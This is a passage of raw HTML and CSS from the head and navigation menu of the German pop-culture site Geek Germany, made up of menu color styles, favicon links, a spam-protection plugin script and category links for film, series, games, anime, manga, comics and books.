             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-41592 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default 